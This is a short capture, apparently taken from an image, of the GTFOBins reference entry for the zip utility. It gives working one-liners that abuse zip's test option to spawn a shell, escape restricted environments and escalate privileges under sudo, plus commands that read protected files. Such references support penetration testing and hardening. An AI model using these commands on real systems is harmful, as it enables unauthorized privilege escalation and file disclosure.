 gtfobins.github.io/gtfobins/zip/
How to set up l... network pent...
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp -u)
zip $TF /etc/hosts -T -TT 'sh #'
rm $TF
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
LFILE=file-to-read
TF=$(mktemp -u)
zip $TF $LFILE
unzip -p $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
TF=$(mktemp -u)
sudo zip $TF /etc/hosts -T -TT 'sh #'
sudo rm $TF
Limited SUID